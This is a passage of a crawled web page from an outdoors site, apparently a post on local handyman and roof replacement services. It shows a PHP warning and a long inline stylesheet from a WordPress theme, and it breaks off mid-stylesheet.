

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.women-outdoors.com/general/local-handyman-intustin-hire-experts-of-roof-replacement/
body_size: 46515
content:
<br />
<b>Warning</b>:  Missing argument 3 for write(), called in /www/wwwroot/women-outdoors.com/incs/robot.php on line 68 and defined in <b>/www/wwwroot/women-outdoors.com/incs/data.php</b> on line <b>487</b><br />
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--xlarge:32px;--wp--preset--font-size--huge:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:root{--button_padding:11px 23px}*{box-sizing:border-box}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;color:var(--body_typography-color);font-size:var(--body_typography-font-size,16px);font-family:var(--body_typography-font-family,inherit)}#boxed-wrapper{overflow-x:hidden;overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}#main{padding:55px 10px 45px;clear:both}.col p{margin:0 0 23px}#content{width:71.1702128%;float:left;min-height:1px}.post-content p{margin:0 0 20px}.main-flex{overflow:hidden;width:100%;margin-left:auto;margin-right:auto}.fusion-animated{position:relative;z-index:2000}.layout-wide-mode #wrapper{width:100%;max-width:none}#sliders-container{position:relative}.flexslider .slides{margin:0;padding:0;list-style:none;z-index:1000}.flexslider{margin:0;padding:0}.flexslider .slides{overflow:hidden}.flexslider .slides li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.flexslider .slides{z-index:2}.flexslider{margin:0 0 60px;background-color:transparent;position:relative}.main-flex{margin-bottom:0}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}strong{font-weight:bolder}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.fusion-slider-loading{position:absolute;top:50%;left:50%;margin:-3em 0 0 -3em;color:transparent;font-size:10px;border-top:.5em solid rgba(0,0,0,.2);border-right:.5em solid rgba(0,0,0,.2);border-bottom:.5em solid #333;border-left:.5em solid rgba(0,0,0,.2);animation:fusion-rotate .8s infinite linear}.fusion-slider-loading,.fusion-slider-loading:after{width:6em;height:6em;border-radius:50%;background-clip:padding-box}@keyframes fusion-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.post-content p{margin-top:0;margin-bottom:20px}.fusion-page-load-link{display:none}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}body{background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}#toTop{background-color:#333;border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;line-height:1}#toTop:before{line-height:35px;content:"f106";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:#fff}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius) 0 0}.to-top-right #toTop{right:75px}.fusion-slider-container{position:relative;margin-left:auto;margin-right:auto;width:100%}.tfs-slider{transform:translate(0,0);left:0}.tfs-slider .slides li{-webkit-backface-visibility:visible}.tfs-slider .slide-content-container{position:absolute;top:50%;width:100%;padding:0;z-index:5;transform:translateY(-50%)}.tfs-slider .slide-content-container .slide-content{opacity:0;margin-left:auto;margin-right:auto;width:auto;max-width:940px}.tfs-slider .slide-content-container .caption{display:block}.tfs-slider .slide-content-container h3{margin:0;font-weight:400;-webkit-font-smoothing:antialiased;display:inline-block;padding:0}.tfs-slider .slide-content-container .with-bg .fusion-title-sc-wrapper{padding:3px 15px}.tfs-slider .slide-content-container .fusion-title-sc-wrapper{display:inline-block;padding:0;line-height:1}.tfs-slider .slide-content-container .fusion-title{overflow:visible}.fusion-body .tfs-slider .slide-content-container .fusion-title{--awb-text-color:#fff}.tfs-slider .slide-content-container h3{font-size:24px;line-height:38px}.tfs-slider .slide-content-container .fusion-sep-none{display:inline-block}.tfs-slider .slide-content-container .fusion-sep-none h3{display:inline-block}.tfs-slider .slide-content-container .fusion-title-size-three{margin:0}.tfs-slider .slide-content-container .fusion-title-size-three h3{margin:0}.tfs-slider .slide-content-container.slide-content-left .buttons{margin-left:-7.5px;margin-right:-7.5px}.tfs-slider .slide-content-container.slide-content-left{text-align:left}.tfs-slider .slide-content-container .buttons{overflow:visible}.tfs-slider .background{display:block;overflow:hidden;position:relative;z-index:2;max-width:100%}.tfs-slider .background-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.tfs-slider .overlay-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:5}:root{--adminbar-height:0px}#main .fusion-row,.tfs-slider .slide-content-container .slide-content{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .tfs-slider .slide-content-container{padding-left:30px;padding-right:30px}html:not(.avada-has-site-width-percent) #main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}.width-100 .fusion-fullwidth,.width-100 .nonhundred-percent-fullwidth{margin-left:var(--hundredp_padding-hundred_percent_negative_margin);margin-right:var(--hundredp_padding-hundred_percent_negative_margin)}.width-100 .fusion-fullwidth .fusion-fullwidth,.width-100 .fusion-fullwidth .nonhundred-percent-fullwidth{margin-left:0;margin-right:0}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}#main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}html.avada-is-100-percent-template #main{padding-left:0;padding-right:0}html.avada-is-100-percent-template #main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}.layout-wide-mode #wrapper{width:100%;max-width:none}body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}body{font-size:var(--body_typography-font-size)}body{line-height:var(--body_typography-line-height)}body{color:var(--body_typography-color)}body a,body a:after,body a:before{color:var(--link_color)}.post-content h1,h1{font-family:var(--h1_typography-font-family);font-weight:var(--h1_typography-font-weight);line-height:var(--h1_typography-line-height);letter-spacing:var(--h1_typography-letter-spacing);text-transform:var(--h1_typography-text-transform);font-style:var(--h1_typography-font-style,normal)}.post-content h1,h1{font-size:var(--h1_typography-font-size)}.post-content h1,h1{color:var(--h1_typography-color)}h1{margin-top:var(--h1_typography-margin-top);margin-bottom:var(--h1_typography-margin-bottom)}.post-content h2,h2{font-family:var(--h2_typography-font-family);font-weight:var(--h2_typography-font-weight);line-height:var(--h2_typography-line-height);letter-spacing:var(--h2_typography-letter-spacing);text-transform:var(--h2_typography-text-transform);font-style:var(--h2_typography-font-style,normal)}.post-content h2,h2{font-size:var(--h2_typography-font-size)}h2{color:var(--h2_typography-color)}h2{margin-top:var(--h2_typography-margin-top);margin-bottom:var(--h2_typography-margin-bottom)}.main-flex .slide-content h3,.post-content h3,h3{font-family:var(--h3_typography-font-family);font-weight:var(--h3_typography-font-weight);line-height:var(--h3_typography-line-height);letter-spacing:var(--h3_typography-letter-spacing);text-transform:var(--h3_typography-text-transform);font-style:var(--h3_typography-font-style,normal)}.post-content h3,h3{font-size:var(--h3_typography-font-size)}.fusion-title h3,.post-content h3,.title h3,h3{color:var(--h3_typography-color)}h3{margin-top:var(--h3_typography-margin-top);margin-bottom:var(--h3_typography-margin-bottom)}:root{--awb-color1:rgba(255,255,255,1);--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:rgba(249,249,251,1);--awb-color2-h:240;--awb-color2-s:20%;--awb-color2-l:98%;--awb-color2-a:100%;--awb-color3:rgba(242,243,245,1);--awb-color3-h:220;--awb-color3-s:13%;--awb-color3-l:95%;--awb-color3-a:100%;--awb-color4:rgba(101,189,125,1);--awb-color4-h:136;--awb-color4-s:40%;--awb-color4-l:57%;--awb-color4-a:100%;--awb-color5:rgba(25,143,217,1);--awb-color5-h:203;--awb-color5-s:79%;--awb-color5-l:47%;--awb-color5-a:100%;--awb-color6:rgba(67,69,73,1);--awb-color6-h:220;--awb-color6-s:4%;--awb-color6-l:27%;--awb-color6-a:100%;--awb-color7:rgba(33,35,38,1);--awb-color7-h:216;--awb-color7-s:7%;--awb-color7-l:14%;--awb-color7-a:100%;--awb-color8:rgba(20,22,23,1);--awb-color8-h:200;--awb-color8-s:7%;--awb-color8-l:8%;--awb-color8-a:100%;--awb-typography1-font-family:Nunito,Arial,Helvetica,sans-serif;--awb-typography1-font-size:28px;--awb-typography1-font-weight:600;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.2;--awb-typography1-letter-spacing:-.015em;--awb-typography1-text-transform:none;--awb-typography2-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography2-font-size:20px;--awb-typography2-font-weight:600;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:500;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.72;--awb-typography4-letter-spacing:.015em;--awb-typography4-text-transform:none;--awb-typography5-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography5-font-size:13px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:.015em;--awb-typography5-text-transform:none;--site_width:1200px;--site_width-int:1200;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:60px;--main_padding-top-or-55px:60px;--main_padding-bottom:60px;--hundredp_padding:30px;--hundredp_padding-fallback_to_zero:30px;--hundredp_padding-fallback_to_zero_px:30px;--hundredp_padding-hundred_percent_negative_margin:-30px;--sidebar_width:24%;--sidebar_gutter:6%;--sidebar_2_1_width:20%;--sidebar_2_2_width:20%;--dual_sidebar_gutter:4%;--grid_main_break_point:1000;--side_header_break_point:800;--content_break_point:800;--typography_sensitivity:0;--typography_factor:1.5;--primary_color:var(--awb-color5);--primary_color-85a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 15%));--primary_color-7a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 30%));--primary_color-5a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 50%));--primary_color-35a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 65%));--primary_color-2a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 80%));--header_bg_repeat:no-repeat;--side_header_width:0px;--side_header_width-int:0;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:0px;--header_padding-right:0px;--menu_highlight_background:var(--awb-color4);--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:3px;--nav_padding:48px;--nav_padding-no-zero:48px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:200px;--mainmenu_dropdown_vertical_padding:12px;--menu_sub_bg_color:var(--awb-color1);--menu_bg_hover_color:var(--awb-color3);--menu_sub_sep_color:var(--awb-color3);--menu_h45_bg_color:var(--awb-color1);--nav_typography-font-family:var(--awb-typography3-font-family);--nav_typography-font-weight:var(--awb-typography3-font-weight);--nav_typography-font-size:var(--awb-typography3-font-size);--nav_typography-font-style:var(--awb-typography3-font-style);--nav_typography-letter-spacing:var(--awb-typography3-letter-spacing);--nav_typography-color:var(--awb-color8);--nav_typography-color-65a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 35%));--nav_typography-color-35a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 65%));--nav_typography-text-transform:none;--menu_hover_first_color:var(--awb-color4);--menu_hover_first_color-65a:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 35%));--menu_sub_color:var(--awb-color8);--nav_dropdown_font_size:14px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:12px;--sec_menu_lh:48px;--header_top_menu_sub_color:var(--awb-color8);--mobile_menu_icons_top_margin:2px;--mobile_menu_nav_height:42px;--mobile_header_bg_color:var(--awb-color1);--mobile_menu_background_color:var(--awb-color1);--mobile_menu_hover_color:var(--awb-color1);--mobile_menu_border_color:var(--awb-color3);--mobile_menu_toggle_color:var(--awb-color6);--mobile_menu_typography-font-family:var(--awb-typography3-font-family);--mobile_menu_typography-font-size:var(--awb-typography3-font-size);--mobile_menu_typography-font-weight:var(--awb-typography3-font-weight);--mobile_menu_typography-line-height:var(--awb-typography3-line-height);--mobile_menu_typography-letter-spacing:var(--awb-typography3-letter-spacing);--mobile_menu_typography-color:var(--awb-color8);--mobile_menu_typography-font-style:var(--awb-typography3-font-style);--mobile_menu_typography-text-transform:none;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size,13px);--mobile_menu_font_hover_color:var(--awb-color8);--menu_icon_size:14px;--logo_alignment:left;--logo_background_color:var(--awb-color4);--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:60px;--slidingbar_content_padding-bottom:60px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:var(--awb-color7);--slidingbar_divider_color:var(--awb-color6);--slidingbar_link_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 14%));--slidingbar_link_color_hover:var(--awb-color1);--footer_divider_color:var(--awb-color6);--footer_headings_typography-font-family:var(--awb-typography2-font-family);--footer_headings_typography-font-size:var(--awb-typography2-font-size);--footer_headings_typography-font-weight:var(--awb-typography2-font-weight);--footer_headings_typography-line-height:var(--awb-typography2-line-height);--footer_headings_typography-font-style:var(--awb-typography2-font-style);--footer_headings_typography-letter-spacing:var(--awb-typography2-letter-spacing);--footer_headings_typography-color:var(--awb-color1);--footer_headings_typography-text-transform:none;--footer_text_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 40%));--sidebar_bg_color:rgba(255,255,255,0);--bg_image:none;--bg_repeat:no-repeat;--bg_color:var(--awb-color3);--bg-color-overlay:normal;--bg_pattern:url("//w88no1.info/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:var(--awb-color1);--content_bg_image:none;--content_bg_repeat:no-repeat;--body_typography-font-family:Quicksand;--body_typography-font-size:var(--awb-typography4-font-size);--base-font-size:16;--body_typography-font-weight:500;--body_typography-line-height:1.72;--body_typography-letter-spacing:var(--awb-typography4-letter-spacing);--body_typography-color:var(--awb-color8);--link_color:#669bc9;--link_color-8a:rgba(102,155,201,.8);--link_hover_color:var(--awb-color5);--link_hover_color-85a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 15%));--link_hover_color-7a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 30%));--link_hover_color-5a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 50%));--link_hover_color-35a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 65%));--link_hover_color-2a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 80%));--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--h1_typography-font-family:Nunito;--h1_typography-font-weight:600;--h1_typography-line-height:1;--h1_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h1_typography-font-size:28px;--h1_typography-color:var(--awb-color8);--h1_typography-text-transform:none;--h2_typography-font-family:var(--awb-typography1-font-family);--h2_typography-font-weight:var(--awb-typography1-font-weight);--h2_typography-line-height:var(--awb-typography1-line-height);--h2_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h2_typography-font-style:var(--awb-typography1-font-style);--h2_typography-font-size:24px;--h2_typography-color:var(--awb-color8);--h2_typography-text-transform:var(--awb-typography1-text-transform);--h2_typography-margin-top:0em;--h2_typography-margin-bottom:.5em;--h3_typography-font-family:var(--awb-typography1-font-family);--h3_typography-font-weight:var(--awb-typography1-font-weight);--h3_typography-line-height:var(--awb-typography1-line-height);--h3_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h3_typography-font-style:var(--awb-typography1-font-style);--h3_typography-font-size:24px;--h3_typography-color:var(--awb-color8);--h3_typography-text-transform:none;--h3_typography-margin-top:0em;--h3_typography-margin-bottom:.5em;--h4_typography-font-family:var(--awb-typography1-font-family);--h4_typography-font-weight:var(--awb-typography1-font-weight);--h4_typography-line-height:var(--awb-typography1-line-height);--h4_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h4_typography-font-style:var(--awb-typography1-font-style);--h4_typography-font-size:24px;--h4_typography-color:var(--awb-color8);--h4_typography-text-transform:none;--h4_typography-margin-top:0em;--h4_typography-margin-bottom:.5em;--h5_typography-font-family:var(--awb-typography1-font-family);--h5_typography-font-weight:var(--awb-typography1-font-weight);--h5_typography-line-height:var(--awb-typography1-line-height);--h5_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h5_typography-font-style:var(--awb-typography1-font-style);--h5_typography-font-size:20px;--h5_typography-color:var(--awb-color8);--h5_typography-text-transform:none;--h5_typography-margin-top:.5em;--h5_typography-margin-bottom:.5em;--h6_typography-font-family:var(--awb-typography1-font-family);--h6_typography-font-weight:var(--awb-typography1-font-weight);--h6_typography-line-height:var(--awb-typography1-line-height);--h6_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h6_typography-font-style:var(--awb-typography1-font-style);--h6_typography-font-size:16px;--h6_typography-color:var(--awb-color8);--h6_typography-text-transform:none;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:var(--awb-typography1-font-family);--post_title_typography-font-weight:var(--awb-typography1-font-weight);--post_title_typography-line-height:var(--awb-typography1-line-height);--post_title_typography-letter-spacing:var(--awb-typography1-letter-spacing);--post_title_typography-font-style:var(--awb-typography1-font-style);--post_title_typography-font-size:24px;--post_title_typography-color:var(--awb-color8);--post_title_typography-text-transform:none;--post_titles_extras_typography-font-family:var(--awb-typography1-font-family);--post_titles_extras_typography-font-weight:var(--awb-typography1-font-weight);--post_titles_extras_typography-line-height:var(--awb-typography1-line-height);--post_titles_extras_typography-letter-spacing:var(--awb-typography1-letter-spacing);--post_titles_extras_typography-font-style:var(--awb-typography1-font-style);--post_titles_extras_typography-font-size:20px;--post_titles_extras_typography-color:var(--awb-color8);--post_titles_extras_typography-text-transform:none;--blog_archive_grid_column_spacing:40px;--dates_box_color:var(--awb-color2);--meta_font_size:13px;--portfolio_archive_column_spacing:20px;--portfolio_meta_font_size:13px;--social_bg_color:var(--awb-color2);--social_sharing_padding-top:0em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:.5em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:var(--awb-color8);--sharing_social_links_box_color:var(--awb-color3);--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:30px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:50px;--form_input_height-main-menu-search-width:calc(250px + 1.43*50px);--form_text_size:16px;--form_bg_color:var(--awb-color1);--form_text_color:var(--awb-color8);--form_text_color-35a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 65%));--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:var(--awb-color3);--form_focus_border_color:var(--awb-color4);--form_focus_border_color-5a:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 50%));--form_border_radius:6px;--privacy_bg_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));--privacy_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 70%));--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:var(--awb-color8);--privacy_bar_font_size:13px;--privacy_bar_color:var(--awb-color6);--privacy_bar_link_color:var(--awb-color2);--privacy_bar_link_hover_color:var(--awb-color4);--privacy_bar_headings_color:var(--awb-color1);--scrollbar_background:var(--awb-color2);--scrollbar_handle:var(--awb-color4);--related_posts_columns:4;--related_posts_column_spacing:48px;--image_rollover_icon_size:15px;--image_rollover_text_color:var(--awb-color8);--pagination_width_height:30px;--pagination_box_padding-width:6px;--pagination_box_padding-height:2px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:13px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-not-transparent:rgba(255,255,255,1);--timeline_color:var(--awb-color2);--grid_separator_color:var(--awb-color3);--carousel_nav_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 30%));--carousel_hover_color:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 20%));--info_bg_color:var(--awb-color1);--info_accent_color:var(--awb-color8);--danger_bg_color:rgba(219,75,104,.1);--danger_accent_color:#db4b68;--success_bg_color:rgba(18,184,120,.1);--success_accent_color:#12b878;--warning_bg_color:rgba(241,174,42,.1);--warning_accent_color:#f1ae2a;--alert_border_size:1px;--button_padding-top:13px;--button_padding-bottom:13px;--button_padding-left:29px;--button_padding-right:29px;--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-style:var(--awb-typography3-font-style);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_text_transform:var(--awb-typography3-text-transform);--button_gradient_top_color:#c60140;--button_gradient_bottom_color:#a51056;--button_gradient_top_color_hover:#c1af53;--button_gradient_bottom_color_hover:#c1b98d;--button_gradient_start:0%;--button_gradient_end:100%;--button_gradient_angle:180deg;--button_radial_direction:center center;--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_bevel_color:#c67f95;--button_box_shadow:none;--button_bevel_color_hover:#c67790;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_border_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--chart_bg_color:rgba(255,255,255,0);--checklist_icons_color:var(--awb-color1);--checklist_circle_color:var(--awb-color4);--checklist_text_color:var(--awb-color8);--checklist_item_size:16px;--checklist_item_padding-top:.35em;--checklist_item_padding-bottom:.35em;--checklist_item_padding-left:0;--checklist_item_padding-right:0;--checklist_divider_color:var(--awb-color3);--checklist_odd_row_bgcolor:rgba(255,255,255,0);--checklist_even_row_bgcolor:rgba(255,255,255,0);--col_margin-top:0px;--col_margin-bottom:20px;--col_spacing:4%;--container_padding_default_top:0px;--container_padding_default_bottom:0px;--container_padding_default_left:0px;--container_padding_default_right:0px;--container_padding_100_top:0px;--container_padding_100_bottom:0px;--container_padding_100_left:30px;--container_padding_100_right:30px;--full_width_bg_color:rgba(255,255,255,0);--full_width_border_sizes_top:0px;--full_width_border_sizes_bottom:0px;--full_width_border_sizes_left:0px;--full_width_border_sizes_right:0px;--full_width_border_color:var(--awb-color3);--content_box_bg_color:rgba(255,255,255,0);--content_box_title_size:24px;--content_box_title_color:var(--awb-color8);--content_box_body_color:var(--awb-color8);--content_box_icon_color:var(--awb-color1);--content_box_hover_animation_accent_color:var(--awb-color4);--countdown_background_color:var(--awb-color5);--countdown_counter_box_spacing:10px;--countdown_counter_box_color:var(--awb-color7);--countdown_counter_padding-top:.6em;--countdown_counter_padding-right:1.1em;--countdown_counter_padding-bottom:.6em;--countdown_counter_padding-left:1.1em;--countdown_counter_border_size:0;--countdown_counter_border_color:var(--awb-color7);--countdown_counter_border_radius:4px;--countdown_counter_font_size:18px;--countdown_counter_text_color:var(--awb-color1);--countdown_label_font_size:18px;--countdown_label_color:var(--awb-color1);--countdown_heading_font_size:18px;--countdown_heading_text_color:var(--awb-color1);--countdown_subheading_font_size:14px;--countdown_subheading_text_color:var(--awb-color1);--countdown_link_text_color:var(--awb-color1);--counter_box_color:var(--awb-color5);--counter_box_title_size:50;--counter_box_icon_size:50;--counter_box_body_color:var(--awb-color8);--counter_box_body_size:14;--counter_box_border_color:var(--awb-color3);--flip_boxes_flip_duration:.8s;--flip_boxes_front_bg:var(--awb-color7);--flip_boxes_front_heading:var(--awb-color2);--flip_boxes_front_text:var(--awb-color3);--flip_boxes_back_bg:var(--awb-color5);--flip_boxes_back_heading:var(--awb-color1);--flip_boxes_back_text:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 